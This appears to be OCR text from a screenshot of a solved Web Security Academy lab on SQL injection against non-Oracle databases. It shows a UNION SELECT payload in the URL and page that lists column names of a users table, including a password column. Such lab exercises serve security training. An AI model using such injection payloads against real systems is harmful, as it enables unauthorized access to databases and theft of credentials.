 SQL injection attack, listing the
https://0a6d00c5049567d485263f72005d00d9.web-security-academy.net/filter?category=%27%20union%20select%20column_name,NULL%20from%20information_schema.columns%20where%20table_name=%27users_dqjyvw%27--%20-
WebSecurity
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
' union select column_name,NULL from
information_schema.columns where
table_name='users_dqjyvw'-- -
Refine your search:
All Clothing, shoes and accessories Gifts Lifestyle Tech gifts Toys & Games
email
password_eeljdw
username_wjlrfk
Links
ENG
12:58 PM
9/17/2025
2